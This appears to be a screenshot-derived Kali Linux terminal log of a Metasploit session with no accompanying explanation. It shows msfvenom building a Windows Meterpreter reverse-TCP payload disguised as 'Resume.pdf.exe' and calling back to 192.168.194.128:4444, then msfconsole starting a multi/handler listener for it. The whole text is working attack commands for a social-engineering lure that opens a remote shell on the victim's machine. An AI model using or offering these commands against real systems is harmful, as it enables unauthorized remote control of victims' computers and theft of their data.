 ┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=192.168.194.128 lport=4444 -f exe -o Resume.pdf.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 203846 bytes
Final size of exe file: 210432 bytes
Saved as: Resume.pdf.exe
┌──(kali㉿kali)-[~/Desktop]
└─$ msfconsole
Metasploit tip: Open an interactive Ruby terminal with irb
3Kom SuperHack II Logon
User Name: [ security ]
Password: [ ]
[ OK ]
https://metasploit.com
=[ metasploit v6.4.64-dev ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.194.128
lhost => 192.168.194.128
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.194.128:4444